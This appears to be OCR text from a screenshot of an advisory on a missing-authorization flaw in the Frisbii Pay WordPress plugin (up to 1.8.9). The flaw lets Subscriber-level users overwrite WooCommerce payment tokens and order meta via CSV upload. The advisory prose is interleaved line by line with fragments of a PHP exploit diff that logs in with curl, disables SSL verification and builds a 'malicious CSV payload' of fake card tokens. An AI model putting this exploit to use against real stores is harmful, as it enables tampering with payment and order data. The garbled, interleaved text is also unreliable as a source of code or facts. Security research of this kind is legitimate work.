
authorization vulnerability in the
CURLOPT_URL
=>
$login_url
,
+
CURLOPT_RETURNTRANSFER
=>
true
,
+
Frisbii Pay plugin for WordPress,
CURLOPT_POST
=>
true
,
+
affecting versions up to and
CURLOPT_POSTFIELDS
=>
http_build_query
(
$l
+
including 1.8.9. It allows
CURLOPT_COOKIEJAR
=>
$cookie_jar
,
+
authenticated attackers with
CURLOPT_COOKIEFILE
=>
$cookie_jar
,
+
CURLOPT_FOLLOWLOCATION
=>
true
,
+
Subscriber-level access or higher
CURLOPT_SSL_VERIFYPEER
=>
false
+
to upload arbitrary CSV data and
)
)
;
+
overwrite WooCommerce
$login_response
=
curl_exec
(
$ch
)
;
+
curl_close
(
$ch
)
;
payment tokens, postmeta, and
+
order meta records.
echo
"[*] Authentication attempted.n"
;
How does the vulnerability
// Step 2: Create malicious CSV payload
@@ -371,6 +405,16 @@
work?
// This CSV will insert fake payment token da
$csv_data
=
"handle,token_type,masked_card,ex
Technical Mechanism
$csv_data
.=
"sub_malicious,creditcard,411111
$csv_data
.=
"sub_malicious2,creditcard,55000
+
The plugin’s admin AJAX handler
+
registers ‘upload_csv’ and